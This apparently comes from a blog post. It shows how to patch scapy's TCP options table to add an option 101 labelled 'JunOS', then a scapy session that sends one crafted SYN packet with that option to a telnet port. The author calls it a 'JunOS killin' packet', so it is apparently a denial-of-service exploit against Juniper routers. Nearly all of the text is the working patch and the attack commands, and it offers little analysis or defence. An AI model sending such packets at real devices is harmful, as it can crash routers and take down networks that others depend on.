 For reference, I’m on a FreeBSD 8.0 box running scapy 2.1.0 (from ports). inet.py is located in
/usr/local/lib/python2.6/site-packages/scapy/layers.
$ diff inet.py inet.py.bak
203,204c203
<                15 : ("AltChkSumOpt",None),
<                101 : ("JunOS",None)
---
>                15 : ("AltChkSumOpt",None)
215d213
<                "JunOS":101
$
Once we’ve done that, we can then use scapy to launch a JunOS killin’ packet for us!
$ sudo scapy
Welcome to Scapy (2.1.0)
>>> p=IP(dst='192.168.1.61')/TCP(dport=23,flags='S',options=[('JunOS', '')])
>>> send(p)
.
Sent 1 packets.
>>>